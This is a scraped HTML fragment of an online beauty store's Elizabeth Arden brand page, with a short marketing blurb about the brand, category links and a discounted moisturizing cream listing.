					<a href="https://www.sabina.com/en/784-sunglasses-for-children" title="Sunglasses for children" class="img">
						Sunglasses for children					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-6 menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1642506781-2002558554"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/107_ray-ban'><img loading='lazy' src='/img/menu/sunglasses.webp' alt='' width='260' height='317' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/871-bags-and-accessories" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Bags and Accessories</span><b class="caret"></b></a><div class="dropdown-menu"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-6 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1732550997-1864669396"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/872-bags-and-accessories-for-women" title="Bags and Accessories for Women">Bags and Accessories for Women</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/875-bags-toiletry-bags-and-suitcases-for-women" title="Bags, toiletry bags and suitcases for women" class="img">
						Bags, toiletry bags and suitcases for women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/876-women-s-wallets-and-purses" title="Women&#039;s wallets and purses" class="img">
						Women&#039;s wallets and purses					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/877-backpacks-and-fanny-packs-for-women" title="Backpacks and fanny packs for women" class="img">
						Backpacks and fanny packs for women					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-6 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1732551146-1099566669"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/873-bags-and-accessories-for-men" title="Bags and Accessories for Men">Bags and Accessories for Men</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/879-messenger-bags-toiletry-bags-and-suitcases-for-men" title="Messenger bags, toiletry bags and suitcases for men" class="img">
						Messenger bags, toiletry bags and suitcases for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/880-wallets-and-purses-for-men" title="Wallets and purses for men" class="img">
						Wallets and purses for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/881-backpacks-and-waist-bags-for-men" title="Backpacks and waist bags for men" class="img">
						Backpacks and waist bags for men					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div></div></div></div></li><li class="brandmenu" >
                    <a href="/en/brands" target="_self"><span class="menu-title">Brands</span></a></li><li class="parapharmacy aligned-fullwidth parent dropdown " >
                    <a href="https://www.sabina.com/en/745-parapharmacy" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Parapharmacy</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:1200px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1659960159-674642069"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/746-dermocosmetics" title="Dermocosmetics">Dermocosmetics</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/747-facial" title="Facial" class="img">
						Facial					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/748-corporal" title="Corporal" class="img">
						Corporal					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/749-specific" title="Specific" class="img">
						Specific					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1659963875-1022672694"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/750-hygiene" title="Hygiene">Hygiene</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/751-oral" title="Oral" class="img">
						Oral					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/752-corporal" title="Corporal" class="img">
						Corporal					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/753-hair" title="Hair" class="img">
						Hair					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/754-intimate-hygiene" title="Intimate Hygiene" class="img">
						Intimate Hygiene					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1659963983-522653369"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/755-parapharmacy-suns" title="Parapharmacy Suns">Parapharmacy Suns</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/756-facial-protection" title="Facial Protection" class="img">
						Facial Protection					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/757-body-protection" title="Body Protection" class="img">
						Body Protection					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/758-after-sun" title="After Sun" class="img">
						After Sun					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/759-self-tanners" title="Self-tanners" class="img">
						Self-tanners					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1659964092-908340283"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/760-health" title="Health">Health</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/761-first-aid-kit" title="First Aid Kit" class="img">
						First Aid Kit					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/762-sexual-health" title="Sexual Health" class="img">
						Sexual Health					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1659964171-1837711850"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/763-hair-treatment-parapharmacy" title="Hair Treatment Parapharmacy">Hair Treatment Parapharmacy</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/764-anti-hair-loss-treatment" title="Anti-Hair Loss Treatment" class="img">
						Anti-Hair Loss Treatment					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/765-conditioners" title="Conditioners" class="img">
						Conditioners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/766-shampoos" title="Shampoos" class="img">
						Shampoos					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/767-masks" title="Masks" class="img">
						Masks					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1659964241-148904246"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/768-children-s" title="Children's Parapharmacy">Children's Parapharmacy</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
			
		</ul>
	</div>
</div>
 </div></div></div></div></div></div></li><li class="vipmenu aligned-left parent dropdown " >
                    <a href="http://www.sabina.com/en/" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">VIP</span><b class="caret"></b></a><div class="dropdown-menu"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-12 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1462449636-1794199201"><div class="widget-viplist widget-subcategories">
	<div class="widget-inner block_content">
		<ul>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/560_aesop" title="AESOP">AESOP</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/301_armani-prive" title="ARMANI PRIVE">ARMANI PRIVE</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/587_benefit" title="BENEFIT">BENEFIT</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/794-chanel" title="CHANEL">CHANEL</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/304-dior" title="DIOR">DIOR</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/593_dolce-gabbana-beauty" title="DOLCE & GABBANA BEAUTY">DOLCE & GABBANA BEAUTY</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/274_erborian" title="ERBORIAN">ERBORIAN</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/312_escentric-molecules" title="ESCENTRIC MOLECULES">ESCENTRIC MOLECULES</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/511_frederic-malle" title="FREDERIC MALLE">FREDERIC MALLE</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/786-guerlain" title="GUERLAIN">GUERLAIN</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/291_hair-rituel-by-sisley" title="HAIR RITUEL BY SISLEY">HAIR RITUEL BY SISLEY</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/525_jo-malone-london" title="JO MALONE LONDON">JO MALONE LONDON</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/508_kilian-paris" title="KILIAN PARIS">KILIAN PARIS</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/156_kerastase" title="KÉRASTASE">KÉRASTASE</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/591_mac" title="MAC">MAC</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/303_mancera" title="MANCERA">MANCERA</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/461_maui-jim" title="MAUI JIM">MAUI JIM</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/296_montale" title="MONTALE">MONTALE</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/247_moroccanoil" title="MOROCCANOIL">MOROCCANOIL</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/210_penhaligon-s" title="PENHALIGON'S">PENHALIGON'S</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/323_prada-eyewear" title="PRADA EYEWEAR">PRADA EYEWEAR</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/776-rituals" title="RITUALS">RITUALS</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/494_shu-uemura" title="SHU UEMURA">SHU UEMURA</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/744-sisley" title="SISLEY">SISLEY</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/568_the-ordinary" title="THE ORDINARY">THE ORDINARY</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/527_tom-ford-beauty" title="TOM FORD BEAUTY">TOM FORD BEAUTY</a>
				</li>
					</ul>
	</div>

</div></div></div></div></div></div></div></li><li class="promo_brand" >
                    <a href="https://www.sabina.com/en/content/55-merry-christmas-and-happy-new-year" target="_self"><img src="https://static2.sabinacdn.com/modules/ptsmegamenu/img/promo/xmas.webp" loading="lazy"><span class="menu-title">Promo Brand</span></span></a></li></ul>
        </div>
    </div>  
</nav>
<script type="text/javascript">
    /*if($(window).width() >= 992){
        $(document).on('click','.megamenu a.dropdown-toggle',function() {
            var redirect_url = $(this).attr('href');
            window.location = redirect_url;
        });
        
        $('#pts-top-menu a.dropdown-toggle').click(function(){
            var redirect_url = $(this).attr('href');
            window.location = redirect_url;
        });
    }*/

    $(document).on('click', '.megamenu a.dropdown-toggle, #pts-top-menu a.dropdown-toggle', function(event) {
        if(! $(this).siblings().find('.widget-heading').length || $(window).width() >= 992){
            $(this).parents('.dropdown.open').removeClass('open');
            var redirect_url = $(this).attr('href');
            window.location = redirect_url;
        }
    });

    $(document).ready(function() {
        $(document).on('click','.hamburgertext',function() {
            $(".navbar-toggle").click();
        });
    });
</script>

                </div>
            </div>
        </div>
    </header>


			
	        						                	<div>
	            <div id=
     "mctopline" class="vip" style="background-color: #ac201f; color: #ffffff">
                    <span class="mct_normal">
			All taxes included. Free shipping over 249$!
		</span>

        <span class="mct_resp">
			All taxes included. Free shipping over 249$!
		</span>

        
        
    
            <div id="vipline">
            <i class="icon-diamond"></i>
            You are VIP. Enjoy your exclusive brands
            <i class="icon-diamond"></i>
        </div>
    </div>


	        </div>
			<div id="columns" class="offcanvas-siderbars">
				
									
										<div id="breadcrumb_responsive" style="display: none">
						<!--  -->
						

<!-- Breadcrumb -->
	


<div class=" breadcrumb breadcrumb-links">
	<a class="home" href="https://www.sabina.com/" title="Return to Home">
		<span>
			Home
		</span>
	</a>
			<span class="navigation-pipe">&gt;</span>
					ELIZABETH ARDEN
			</div>

    




<!-- /Breadcrumb -->
					</div>

					
											<div class="only_in_mobile_version">

	









</div>

									
				<div class="main-content">	<div class="main-content-inner">
					<div class="container">

						<div id="content_columns_master" class="row">

													<div id="center_column" class="center_column col-xs-12  col-sm-12  col-md-10 col-lg-10">
									<div class="content">

										
											<div id="breadcrumb">

												

<!-- Breadcrumb -->
	


<div class=" breadcrumb breadcrumb-links">
	<a class="home" href="https://www.sabina.com/" title="Return to Home">
		<span>
			Home
		</span>
	</a>
			<span class="navigation-pipe">&gt;</span>
					ELIZABETH ARDEN
			</div>

    




<!-- /Breadcrumb -->

											</div>

										
								
					<span id="grg-aws-no-analytics" style="display: none;"></span>
		
	<div id="cookie_card" class="cookie-card">
    <div class="cookie-card-container">
        <div class="cookie-left-content">
            <img src="https://static2.sabinacdn.com/img/sabina-store-logo-1712074343.jpg" width="112"
                 height="56" class="cookie-logo" alt="Sabina">
            <div class="left-content-info">
                <span class="title">This website uses cookies</span>
                <p class="description">
                    We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information that you've provided to them or that they've collected from your use of their services.
                </p>
                <div class="cookie-config">
                    <div class="cookie-config-item">
                        <div class="cookie-config-item-checkbox">
                            <span class="cookie-config-item-title">Necessary</span>
                            <label class="switch">
                                <input id="cookie_necesary" type="radio" checked required>
                                <span class="slider"></span>
                            </label>
                        </div>
                        <div class="cookie-config-item-description">
                            <p>Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.</p>
                        </div>
                    </div>
                    <div class="cookie-config-item">
                        <div class="cookie-config-item-checkbox">
                            <span class="cookie-config-item-title">Preferences</span>
                            <label class="switch">
                                <input id="cookie_preferences" type="checkbox" checked>
                                <span class="slider"></span>
                            </label>
                        </div>
                        <div class="cookie-config-item-description">
                            <p>Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.</p>
                        </div>
                    </div>
                    <div class="cookie-config-item">
                        <div class="cookie-config-item-checkbox">
                            <span class="cookie-config-item-title">Statistics</span>
                            <label class="switch">
                                <input id="cookie_analytics" type="checkbox" checked>
                                <span class="slider"></span>
                            </label>
                        </div>
                        <div class="cookie-config-item-description">
                            <p>Statistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.</p>
                        </div>
                    </div>
                    <div class="cookie-config-item">
                        <div class="cookie-config-item-checkbox">
                            <span class="cookie-config-item-title">Marketing</span>
                            <label class="switch">
                                <input id="cookie_marketing" type="checkbox" checked>
                                <span class="slider"></span>
                            </label>
                        </div>
                        <div class="cookie-config-item-description">
                            <p>Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.</p>
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
        <div class="cookie-right-content">
            <div class="actions">
                <button id="acceptallcookies" class="accept_all">
                    Allow all
                </button>
                <button id="acceptselectioncookies" class="accept_selected">
                    Allow selection
                </button>
                <button id="denycookies" class="denied">
                    Deny
                </button>
            </div>
        </div>
    </div>
</div>
<div class="overflow"></div>





	
			<h1 class="page-heading product-listing">
			ELIZABETH ARDEN
			
		</h1>
		

			<div class="description_box rte">
							<div>
					<p>She created her beautiful creams and perfumes for all women. By the turn of the century, the use of makeup and perfumes or colognes had been poorly seen until she created new products and fragrances that soon became the mainstream and respectable. She understood that it wasn't just glamorous women who wanted to look young and beautiful, so she designed fragrances that all women could wear. From the beginning, their perfumes and colognes spanned the entire spectrum, from simple girls to middle-aged women, from shop girls to business directors, from housewives to movie stars. Along with their other cosmetics, their colognes and perfumes were eventually used by women around the world who valued the intrinsic feel and quality of their fragrances.</p>
				</div>
					</div>
	
	<div class="ecommium_manufacturer_landing main">

    
        <div class="block banner">

            
            <div class="wrapper">

                <div class="manufacturer-landing banner">

            <picture>
                            
                                    <source media="(min-width: 992px" srcset="https://static3.sabinacdn.com/img/ecommium_manufacturer_landing/41/banner/41_ELIZABETHARDEN_DESKTOP.jpg?v=1622137429">
                
                                                <source media="(max-width: 992px" srcset="https://static1.sabinacdn.com/img/ecommium_manufacturer_landing/41/banner/41_ELIZABETHARDEN_MOBILE.jpg?v=1622137429">
                
                
                        <img loading="lazy" src="https://static3.sabinacdn.com/img/ecommium_manufacturer_landing/41/banner/41_ELIZABETHARDEN_DESKTOP.jpg?v=1622137429" alt="ELIZABETH ARDEN"/>
        </picture>
    
</div>

            </div>

        </div>

    
        <div class="block list">

            
            <div class="wrapper">

                <ul>

    
        <li>
        
            <a href="https://www.sabina.com/en/41_elizabeth-arden/s-1/category-women_s_gift_cases">
                Women's Gift Cases
            </a>

        </li>

    
        <li>
        
            <a href="https://www.sabina.com/en/41_elizabeth-arden/s-1/category-female_facial_cosmetics">
                Female Facial Cosmetics
            </a>

        </li>

    
        <li>
        
            <a href="https://www.sabina.com/en/41_elizabeth-arden/s-1/category-cosmetics_woman_body">
                Cosmetics Woman Body
            </a>

        </li>

    
        <li>
        
            <a href="https://www.sabina.com/en/41_elizabeth-arden/s-1/category-women_s_eye_care_creams_and_cosmetics">
                Women's Eye Care Creams and Cosmetics
            </a>

        </li>

    
        <li>
        
            <a href="https://www.sabina.com/en/41_elizabeth-arden/s-1/category-cosmetics_woman_neck_and_bust">
                Cosmetics Woman Neck and Bust
            </a>

        </li>

    
        <li>
        
            <a href="https://www.sabina.com/en/41_elizabeth-arden/s-1/category-man_facial_cosmetics">
                Man Facial Cosmetics
            </a>

        </li>

    
</ul>


            </div>

        </div>

    
        <div class="block products">

            
                <div class="title">

                    <h3>News</h3>

                </div>

            
            <div class="wrapper">

                
	
	

	
	
					
	 
	 
	 
	 
	 

	 
	 
	 
	 
	 

	

	<!-- Products list -->
	<script type="text/javascript">
		var colLapXS	= 6;
		var colLapSM	= 4;
		var colLapMD	= 3;
		var colLapLG	= 3;
		var colLapXL	= 2;
	</script>

	<ul class="product_list hello products-block grid row style6 ">
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-xl-line  first-item-of-tablet-line  first-item-of-mobile-line testfirst_it1_ipl3_c1  first-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="35261">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:42345,&quot;id_product&quot;:&quot;35261&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Hyaluronic Acid + Peptides Ceramide\nReplenishing Moisturizing Fluid Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:77.61,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:2,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-08-19 09:15:34&quot;,&quot;date_upd&quot;:&quot;2025-12-16 12:33:56&quot;,&quot;quantity&quot;:2,&quot;link_rewrite&quot;:&quot;hyaluronic-acid-peptides-ceramide-elizabeth-arden&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;35261-108237&quot;,&quot;legend&quot;:&quot;hyaluronic-acid-peptides-ceramide-replenishing-moisturizing-fluid-cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:2,&quot;price_without_reduction&quot;:157.642,&quot;price_with_reduction&quot;:77.61,&quot;price_with_reduction_without_tax&quot;:77.6135,&quot;total&quot;:77.61,&quot;total_wt&quot;:77.61,&quot;price_wt&quot;:77.61,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Reaffirming&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;40&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Luminosity&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;42&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Alisa&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;2151&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Fluid&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;332&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/108237-cart_default\/hyaluronic-acid-peptides-ceramide-elizabeth-arden.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;42345&quot;,&quot;reference&quot;:&quot;732536&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:2,&quot;normal_price&quot;:&quot;$157.64&quot;,&quot;spec_price&quot;:&quot;$77.61&quot;,&quot;price&quot;:77.6135,&quot;discount&quot;:51,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html"
                            title="Hyaluronic Acid + Peptides Ceramide
Replenishing Moisturizing Fluid Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/108237-large_alysum/hyaluronic-acid-peptides-ceramide-elizabeth-arden.jpg"
                                data-src="https://static1.sabinacdn.com/108237-large_alysum/hyaluronic-acid-peptides-ceramide-elizabeth-arden.jpg"
                                alt="hyaluronic-acid-peptides-ceramide-replenishing-moisturizing-fluid-cream"
                                title="hyaluronic-acid-peptides-ceramide-replenishing-moisturizing-fluid-cream"
                                
                                src="https://static1.sabinacdn.com/108237-large_alysum/hyaluronic-acid-peptides-ceramide-elizabeth-arden.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html"
                            title="Hyaluronic Acid + Peptides Ceramide
Replenishing Moisturizing Fluid Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=35261%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="35261"
                                data-quantity="2"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html"
                                        title="Hyaluronic Acid + Peptides Ceramide
Replenishing Moisturizing Fluid Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Hyaluronic Acid + Peptides Ceramide&lt;br /&gt;
Replenishing Moisturizing Fluid Cream">
                                        Hyaluronic Acid + Peptides Ceramide
Replenishing Moisturizing Fluid Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $77.61                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">51% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $157.64
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
